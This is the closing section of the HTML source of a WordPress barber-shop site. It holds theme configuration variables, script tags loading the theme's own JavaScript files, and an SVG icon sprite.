var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://obarbeiro.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fobarbeiro.com.br&_wpnonce=95c20a30b3"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">//<![CDATA[
var ZionBuilderFrontend={"allow_video_on_mobile":""};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>
